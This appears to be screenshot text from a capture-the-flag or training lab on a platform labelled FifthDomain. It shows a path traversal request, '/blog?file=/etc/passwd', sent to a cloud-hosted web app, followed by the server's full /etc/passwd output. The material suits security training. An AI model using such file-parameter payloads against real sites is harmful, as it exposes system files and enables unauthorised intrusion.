 FifthDomain
platf-loadb-r6hholsy48l2-dcc
platf-loadb-r6hholsy48l2-dcc802b3713ed02a.elb.ap-southeast-2.amazonaws.com:5000/blog?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tools
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:
/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev
/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin